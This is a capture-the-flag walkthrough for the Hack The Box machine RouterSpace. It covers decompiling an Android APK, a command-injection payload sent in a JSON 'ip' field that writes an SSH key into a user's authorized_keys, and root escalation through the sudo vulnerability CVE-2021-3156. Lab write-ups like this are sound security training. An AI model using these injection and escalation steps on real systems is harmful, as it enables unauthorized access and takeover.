Hack-The-Box-walkthrough[routerspace]
introduce
OS: Linux
Difficulty: Easy
Points: 20
Release: 26 Feb 2022
IP: 10.10.11.148
Enumeration
NMAP
1 | ┌──(root💀kali)-[~/hackthebox/machine/routerspace] |
we don’t find any thing interesting on port or main page…
but we find a place to download a apk
1 | wget http://routerspace.htb/RouterSpace.apk |
way1 to solve apk (static)
The obvious route is to look at the apk provided to us by clicking download in the top right. We can decompile this into it’s respective source code and take a look around. We use apktool for this:
1 | apktool d RouterSpace.apk |
We can also use online decompilers:
1 | http://www.javadecompilers.com/apk |
Looking into the certificate on the apk we see there’s a domain listed:
1 | APK is signed |
Looking through the files, we see there’s a index.android.bundle file, we can extract this using npx or we can copy all of it’s contents over to
- Online JavaScript Beautifier
After searching through all references to routers, we find:
1 | function _0x31d2() { |
Looking into it, we get the following string:
1 | http://routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess |
We still can’t access this due to the WAF however sending POST requests gives us a different output:
1 | curl -X POST http://routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H "User-Agent: RouterSpaceAgent" |
We get undefined, we can try send data and see what happens:
1 | <!DOCTYPE html> |
We can try different methods of RCE:
1 | ┌──(root💀kali)-[~/hackthebox/machine/routerspace] |

We find that we’re already the user and can grab our flag:
1 | ┌──(root💀kali)-[~/hackthebox/machine/routerspace] |
If we want a shell, we can generate an ssh key pair and add it to /home/paul/.ssh/authorized_keys:
1 | curl -X POST http://routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H "User-Agent: RouterSpaceAgent" -d '{"ip":"127.0.0.1; echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDu7aGOBi/YxmmQyU2tlLE9SyykK3nD1e2xad0dLeu3jqOf0x5MGJrg1pjll/llxJl+Xuj01MVtMeV35ggrFatTx/+feDngc81Ml6CxhOcKhrNDdJCFlG1hjMjEw+ouvb04S/RKWQivhogu54aGH6HK6gsqYqL1ZvmANADlCqHtvNnFyshxHZbNJn6EQakPApeLF3n+JZU1P7szzHOc6a/y8W8k4FHqPqjPz6XsjQ3bNa052g3J6eMhV/467njx86tCES47hOFb0UdOLg29DG3u7WFG+zaDDDXudgGMSMUwaz8EWwjxY3rlQl649veu4SMIrc9GIaQChwjr4XeSaY5e0X1EDP2kUq9R9TkJCYM1qp9+iNw9e7q4Qfejeb+6mEuSPBf1G5P5UqWUWUf3KJjPeiXcgfYJoiLzZlC1Ui5r6si5D/LTOLp97xLronrnBIGs8Elr26Qv39S4Kb6llI4LsvApZNKlKb/4N6dcb/nyVawfpsMksEqBy9aM1M8/gh8= root@kali > /home/paul/.ssh/authorized_keys"}' |
1 | ┌──(root💀kali)-[~/hackthebox/machine/routerspace] |
way2 to solve apk (dynamic)
just install an Android emulator, and install the apk
and install burp cert in the Android emulator


and set burp intercepter ip addr
Configure the wifi proxy

and click “check status” button, we get the request data
1 | POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1 |
and we can get RCE as way1 dose, and write ssh authorized_keys
Root own
We move onto root, we can’t connect back to ourselves however we’re fine to base64 encode tools like linpeas and decode them onto our machine. Nothing immediately stood out so I went back to manually enumerating. After a while, I found that the sudo binary was out dated:
or you can use linux-exploit-suggester
1 | paul@routerspace:/tmp$ ./les.sh |
1 | paul@routerspace:/tmp$ sudo -V |
Googling this gives us a github page with a public exploit:
- CVE-2021-3156
We can test this prior to exploiting using:
1 | paul@routerspace:/tmp$ sudoedit -s Y |

We are prompted for a password, rather than given the usage information which suggests that we can exploit this. We transfer the source code over to the box then run the make command. You should get a binary called exploit, we simply run this using ./exploit:
1 | ┌──(root💀kali)-[~/hackthebox/machine/routerspace] |
1 | paul@routerspace:/tmp$ ls |
With our new shell, we can grab root.txt from /root/root.txt
Summary of knowledge
- apk decompile
- command injection write ssh authorized_keys
- CVE-2021-3156 privesclation
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…